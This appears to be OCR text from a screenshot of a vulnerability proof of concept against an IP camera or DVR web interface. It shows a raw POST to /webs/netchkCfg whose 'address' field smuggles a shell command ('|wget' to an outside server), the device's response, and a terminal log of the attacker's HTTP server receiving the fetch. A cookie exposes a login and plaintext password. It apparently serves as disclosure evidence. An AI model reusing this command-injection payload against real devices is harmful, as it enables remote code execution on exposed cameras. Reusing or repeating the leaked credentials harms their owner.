 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188. :8085
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Origin: http:// 8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188. asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|wget http://124 000/1.txt&size=16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 02 Dec 2022 05:36:29 GMT
5 Last-Modified: Fri, 02 Dec 2022 05:36:29 GMT
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script language="javascript">
11 var __target_link = "/asp/netchecksub.asp";
12 self.location.href = __target_link;
13 </script></BODY></HTML>
腾讯云服务-124.2 · python3 -m http.server - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.22 × +
^C
Keyboard interrupt received, exiting.
┌─root@VM-16-2-debian ~/test
└─# cat 1.txt
test1111
┌─root@VM-16-2-debian ~/test
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.59 - - [02/Dec/2022 10:35:32] "GET /1.txt HTTP/1.1" 200 -
188.59 - - [02/Dec/2022 10:35:34] "GET /1.txt HTTP/1.1" 200 -
ssh://root@124.222 SSH2 xterm